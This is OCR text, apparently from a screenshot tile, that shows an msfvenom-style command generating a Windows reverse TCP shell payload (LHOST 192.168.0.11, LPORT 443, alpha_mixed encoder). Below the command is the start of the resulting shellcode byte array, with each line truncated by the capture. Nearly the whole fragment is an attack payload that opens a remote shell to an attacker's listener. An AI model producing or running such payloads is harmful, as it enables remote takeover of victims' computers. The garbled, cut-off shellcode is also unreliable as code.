
windows/shell/reverse_tcp 
LHOST=192.168.0.11 LPORT=443 -e 
x86/alpha_mixed -f c
  _shellcode 
=
(
"\x89\xe6\xda\xd8\xd9\x76\xf4\x5d\x55\x59\x
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x4
"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x5
"\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x4
"\x39\x6c\x39\x78\x6c\x42\x53\x30\x73\x30\x3
"\x59\x78\x65\x30\x31\x4b\x70\x51\x74\x6e\x6
"\x4e\x6b\x33\x62\x74\x4c\x4e\x6b\x30\x52\x5
"\x32\x45\x78\x46\x6f\x6c\x77\x33\x7a\x31\x3
"\x6e\x4c\x65\x6c\x30\x61\x73\x4c\x74\x42\x4